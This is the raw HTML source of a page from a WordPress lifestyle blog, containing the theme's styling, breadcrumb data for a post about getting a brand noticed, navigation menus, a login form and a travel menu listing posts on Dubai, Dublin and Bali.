.sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#b70055}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#b70055!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b70055}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#b70055}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#b70055!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#b73773}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}</style>

<meta name="outreach-site-verification" content="9CqYgHOGJRtDiSoGfOK-0s-5rrOoRsvtyfbULJsP9GY" >


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lifetrixcorner.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifetrixcorner.com/category/lifestyle/",
                    "name": "Lifestyle"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifetrixcorner.com/make-sure-your-brand-gets-noticed/",
                    "name": "4 Ways to Make Sure your Brand Gets Noticed"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-180x180.png" />
<meta name="msapplication-TileImage" content="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#b70055}.tdm-btn-style2:before{border-color:#b70055}.tdm-btn-style2{color:#b70055}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #b70055;-moz-box-shadow:0 2px 16px #b70055;box-shadow:0 2px 16px #b70055}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #b70055;-moz-box-shadow:0 4px 26px #b70055;box-shadow:0 4px 26px #b70055}</style>

	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-13061 single-format-standard wp-theme-Newspaper everest-forms-no-js td-standard-pack make-sure-your-brand-gets-noticed global-block-template-15 td-medicine td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first menu-item-217"><a href="https://lifetrixcorner.com/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://lifetrixcorner.com/category/relationships/">Relationships</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://lifetrixcorner.com/category/wedding/">Wedding</a></li>
	<li id="menu-item-13229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13229"><a href="https://lifetrixcorner.com/category/gifting/">Gifting</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://lifetrixcorner.com/category/home-improvement/">Home improvement</a></li>
</ul>
</li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-222"><a href="https://lifetrixcorner.com/category/health/">Health<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321"><a href="https://lifetrixcorner.com/category/fitness/">Fitness</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://lifetrixcorner.com/category/food/">Food</a></li>
</ul>
</li>
<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-219"><a href="https://lifetrixcorner.com/category/fashion/">Fashion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://lifetrixcorner.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://lifetrixcorner.com/category/travel/">Travel</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://lifetrixcorner.com/category/education/">Education</a></li>
<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646"><a href="https://lifetrixcorner.com/category/technology/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372"><a href="https://lifetrixcorner.com/category/gadgets/">Gadgets</a></li>
	<li id="menu-item-14018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14018"><a href="https://lifetrixcorner.com/category/iot/">IOT</a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://lifetrixcorner.com/category/apps/">Apps</a></li>
</ul>
</li>
<li id="menu-item-16095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16095"><a href="https://lifetrixcorner.com/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-348"><a href="https://lifetrixcorner.com/category/finance/">Finance</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://lifetrixcorner.com/category/social-media/">Social Media</a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-362"><a href="https://lifetrixcorner.com/category/digital-marketing/">Digital Marketing<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://lifetrixcorner.com/category/seo/">SEO</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-233"><a href="https://lifetrixcorner.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="https://lifetrixcorner.com/category/internet/">Internet</a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://lifetrixcorner.com/category/games/">Games</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lifetrixcorner.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Monday, January 26, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-15917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15917"><a href="https://lifetrixcorner.com/about-us/">About Us</a></li>
<li id="menu-item-15916" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15916"><a href="https://lifetrixcorner.com/contact-us/">Contact Us</a></li>
<li id="menu-item-12160" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12160"><a href="https://lifetrixcorner.com/write-for-us-guest-post/">Write For Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://lifetrixcorner.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://lifetrixcorner.com/">
			<img class="td-retina-data" data-retina="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" src="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" alt="Lifetrixcorner" title="Lifetrixcorner"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://lifetrixcorner.com/">
			<img class="td-retina-data" data-retina="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" src="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" alt="Lifetrixcorner" title="Lifetrixcorner"  width="" height=""/>
			<span class="td-visual-hidden">lifetrixcorner</span>
		</a>
	    </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://lifetrixcorner.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-232"><a href="https://lifetrixcorner.com/category/relationships/">Relationships</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-230"><a href="https://lifetrixcorner.com/category/wedding/">Wedding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13229"><a href="https://lifetrixcorner.com/category/gifting/">Gifting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-231"><a href="https://lifetrixcorner.com/category/home-improvement/">Home improvement</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-222"><a href="https://lifetrixcorner.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-321"><a href="https://lifetrixcorner.com/category/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-356"><a href="https://lifetrixcorner.com/category/food/">Food</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-219"><a href="https://lifetrixcorner.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://lifetrixcorner.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-224"><a href="https://lifetrixcorner.com/category/travel/">Travel</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "164";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "33";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/what-every-traveller-should-know-before-booking-online/"  rel="bookmark" class="td-image-wrap " title="What Every Traveller Should Know Before Booking Online" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="What Every Traveller Should Know Before Booking Online" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/what-every-traveller-should-know-before-booking-online/"  rel="bookmark" title="What Every Traveller Should Know Before Booking Online">What Every Traveller Should Know Before Booking Online</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/where-to-stay-in-dublin-for-festivals-events-local-experiences/"  rel="bookmark" class="td-image-wrap " title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dublin" title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/where-to-stay-in-dublin-for-festivals-events-local-experiences/"  rel="bookmark" title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences">Where to Stay in Dublin for Festivals, Events &#038; Local Experiences</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai/"  rel="bookmark" class="td-image-wrap " title="Why a Dhow Cruise Is the Best Evening Experience in Dubai" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cruise Dubai" title="Why a Dhow Cruise Is the Best Evening Experience in Dubai" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai/"  rel="bookmark" title="Why a Dhow Cruise Is the Best Evening Experience in Dubai">Why a Dhow Cruise Is the Best Evening Experience in Dubai</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/7-must-visit-places-in-dubai-for-an-unforgettable-experience/"  rel="bookmark" class="td-image-wrap " title="7 Must-Visit Places in Dubai for an Unforgettable Experience" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Visit Places in Dubai" title="7 Must-Visit Places in Dubai for an Unforgettable Experience" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/7-must-visit-places-in-dubai-for-an-unforgettable-experience/"  rel="bookmark" title="7 Must-Visit Places in Dubai for an Unforgettable Experience">7 Must-Visit Places in Dubai for an Unforgettable Experience</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons/"  rel="bookmark" class="td-image-wrap " title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Honeymoons" title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons/"  rel="bookmark" title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons">Romantic Bali: Why Couples from Dubai Choose It for Honeymoons</a></h3>            </div>
        </div>
